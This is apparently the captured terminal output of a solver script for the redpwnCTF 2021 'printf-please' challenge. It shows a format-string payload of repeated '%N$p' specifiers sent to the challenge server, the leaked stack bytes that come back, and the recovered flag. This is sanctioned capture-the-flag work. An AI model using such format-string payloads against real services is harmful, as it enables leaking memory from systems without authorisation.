 ┌──(ansh㉿nkali)-[~/Desktop/CTF/redpwn2021/printf-please]
[└─$ python3 solver.py ]
[+] Opening connection to mc.ax on port 31569: Done
[+] Opening connection to mc.ax on port 31569: Done
[+] Opening connection to mc.ax on port 31569: Done
b"\xe6%\x82\xda\xfc\x7fP'\x82\xda\xfc\x7f\x01\x00u\xc2~3\x7fplease %0$p please %1$p please %2$p please %3$p please %4
$p please %5$p please %6$p please %7$p please %8$p please %9$p please %10$p please %11$p please %12$p please %13$p pl
ease %14$p please $p please %45$p please %46$p please %47$p please %48$p please %49$p please %50$p please %51$p pleas
e %52$p please %53$p please %54$p please %55$p please %56$p please %57$p please %58$p please %59$p flag{pl3as3_pr1ntf
_w1th_caut10n_9a3xl}"
[*] Closed connection to mc.ax port 31569
[*] Closed connection to mc.ax port 31569
[*] Closed connection to mc.ax port 31569